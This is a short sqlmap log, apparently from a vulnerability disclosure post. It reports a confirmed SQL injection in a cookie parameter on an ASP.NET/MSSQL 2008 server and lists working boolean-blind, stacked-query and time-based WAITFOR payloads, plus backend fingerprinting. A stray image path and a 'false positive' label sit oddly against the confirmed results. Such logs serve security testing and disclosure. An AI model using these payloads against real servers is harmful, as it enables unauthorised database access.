 false positive
Cookie parameter 'tzy' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 151 HTTP(s) req
uests:
---
Parameter: tzy (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Txy=11;tzy=12' AND 4286=4286 AND 'GXjG'='GXjG
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Txy=11;tzy=12'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Txy=11;tzy=12' WAITFOR DELAY '0:0:5'--
---
[21:03:54] [INFO] testing Microsoft SQL Server
[21:03:55] [INFO] confirming Microsoft SQL Server
[21:03:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:03:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 142 times
[21:03:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org